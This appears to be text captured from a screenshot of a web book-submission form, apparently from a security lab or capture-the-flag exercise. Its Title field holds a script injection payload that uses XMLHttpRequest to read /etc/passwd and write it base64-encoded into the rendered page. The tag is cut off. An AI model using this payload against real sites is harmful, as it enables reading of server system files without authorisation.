 Book Submission
Book
Title
<script> x=new XMLHttpRequest; x.onload=function(){document.write(btoa(this.responseText))}; x.open("GET","file:///etc/passwd");x.send(); </scr
Author
oldboy
Browse... file-sample.pdf Upload